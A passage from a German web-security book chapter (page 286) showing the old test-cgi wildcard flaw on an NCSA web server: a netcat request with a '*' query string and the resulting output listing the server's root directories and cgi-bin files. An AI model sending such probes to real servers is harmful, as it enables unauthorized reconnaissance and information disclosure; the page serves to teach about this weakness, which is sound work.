 286                       Kapitel 12: Web-Sicherheit


REQUEST_METHOD = GET
HTTP_ACCEPT =
PATH_INFO =
PATH_TRANSLATED =
SCRIPT_NAME = /bin/cgi-bin/test-cgi
QUERY_STRING = /a /bin /boot /bsd /cdrom /dev /etc /home /lib /mnt
/root /sbin /stand /sys /tmp /usr /usr2 /var
REMOTE_HOST = remote.machine.com
REMOTE_ADDR = 255.255.255.255
REMOTE_USER =
AUTH_TYPE =
CONTENT_TYPE =
CONTENT_LENGTH =
------------------
Oder um zu sehen welche anderen CGI-Schätze noch so rumschwirren...
------------------
machine% echo "GET /cgi-bin/test-cgi?*" | nc removed.name.com 80
CGI/1.0 test script report:
argc is 1. argv is *.
SERVER_SOFTWARE = NCSA/1.4.1
SERVER_NAME = removed.name.com
GATEWAY_INTERFACE = CGI/1.1
SERVER_PROTOCOL = HTTP/0.9
SERVER_PORT = 80
REQUEST_METHOD = GET
HTTP_ACCEPT =
PATH_INFO =
PATH_TRANSLATED =
SCRIPT_NAME = /bin/cgi-bin/test-cgi
QUERY_STRING = calendar cgi-archie cgi-calendar cgi-date cgi-finger
cgi-fortune cgi-lib.pl imagemap imagemap.cgi imagemap.conf index.html
mail-query mail-query-2 majordomo majordomo.cf marker.cgi
menu message.cgi munger.cgi munger.note ncsa-default.tar post-query
query smartlist.cf src subscribe.cf test-cgi uptime
REMOTE_HOST = remote.machine.com
REMOTE_ADDR = 255.255.255.255
REMOTE_USER =
AUTH_TYPE =
CONTENT_TYPE =
CONTENT_LENGTH =
 